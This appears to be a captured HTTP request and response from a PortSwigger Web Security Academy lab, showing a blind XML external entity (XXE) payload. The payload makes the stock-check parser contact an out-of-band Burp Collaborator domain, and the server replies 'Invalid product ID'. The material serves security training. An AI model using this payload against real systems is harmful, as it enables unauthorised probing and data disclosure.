 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a8000850332c2ab810271480058008f.web-security-academy.net
3 Cookie: session=jrSyDp9iwwvaJGzFvHjRtxBuRcun78yG
4 Content-Length: 209
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8000850332c2ab810271480058008f.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a8000850332c2ab810271480058008f.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "https://110j33jaxhhn8b4pmkkp4jhuvl1cp2dr.oastify.com">]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"